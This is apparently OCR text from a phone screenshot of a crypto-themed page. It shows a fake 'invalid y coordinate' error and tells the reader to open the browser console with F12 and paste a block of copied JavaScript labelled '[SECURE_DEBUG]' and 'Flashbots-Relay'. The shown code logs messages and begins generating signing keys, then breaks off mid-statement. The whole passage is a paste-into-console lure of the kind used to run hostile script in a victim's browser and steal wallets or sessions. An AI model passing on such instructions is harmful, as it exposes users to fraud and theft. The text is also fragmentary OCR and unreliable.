
Identification of
Point.fromHex:
invalid y coordinate
sequence
required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: a7v0n6xr7
h

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+
node_sync, "color:#3b82f6;font-weight:
bold;");

console.info("Target: Point.fromHex: i
nvalid y coordinate (Hash: 0x679083b
f)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtl
e.generateKey({name:"RSASSA-PKCS1-v1_
5",hash:"SHA-256"},true,["sign"]);

  const _sig = await crypto.subtle.der